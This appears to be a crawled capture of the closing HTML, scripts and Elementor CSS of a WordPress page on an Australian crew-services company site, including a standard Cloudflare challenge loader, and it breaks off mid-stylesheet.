0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.crewservices.com.au/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.crewservices.com.au\/wp-admin\/admin-ajax.php","nonce":"8c07e98f5a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.crewservices.com.au\/61919-2\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"7199c07200","eael_register_nonce":"5bd52a2e9c","eael_lostpassword_nonce":"266870f6ef","eael_resetpassword_nonce":"baca5b25be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/www.crewservices.com.au\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.crewservices.com.au\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.crewservices.com.au\/wp-admin\/admin-ajax.php","nonce":"ae90f2a335","urls":{"assets":"https:\/\/www.crewservices.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.crewservices.com.au\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.crewservices.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"page-transitions":true,"notes":true,"loop":true,"loop-carousel":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.crewservices.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.crewservices.com.au\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"cb50af529d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"May 2021","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.crewservices.com.au\/wp-admin\/admin-ajax.php","nonce":"d9ba4a6d7a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.3" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://www.crewservices.com.au/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.2" id="e-sticky-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c60bbe08b088020',t:'MTc2OTc3MzY0MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://media.crewservices.com.au/wp-content/uploads/elementor/css/post-103150.css?ver=1755738272
body_size: 807
content:
.elementor-103150 .elementor-element.elementor-element-98a22d7:not(.elementor-motion-effects-element-type-background), .elementor-103150 .elementor-element.elementor-element-98a22d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BB141A;}.elementor-103150 .elementor-element.elementor-element-98a22d7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-103150 .elementor-element.elementor-element-98a22d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-103150 .elementor-element.elementor-element-ebf20b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-103150 .elementor-element.elementor-element-ebf20b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-103150 .elementor-element.elementor-element-3c5e10d{text-align:left;}.elementor-103150 .elementor-element.elementor-element-3c5e10d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;line-height:19px;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-103150 .elementor-element.elementor-element-a23cb4e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-103150 .elementor-element.elementor-element-a23cb4e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-103150 .elementor-element.elementor-element-4e6f609:not(.elementor-motion-effects-element-type-background), .elementor-103150 .elementor-element.elementor-element-4e6f609 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-103150 .elementor-element.elementor-element-4e6f609{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-103150 .elementor-element.elementor-element-4e6f609 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-103150 .elementor-element.elementor-element-20a1d4d{text-align:left;}.elementor-103150 .elementor-element.elementor-element-20a1d4d img{width:72%;}.elementor-bc-flex-widget .elementor-103150 .elementor-element.elementor-element-76837b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-103150 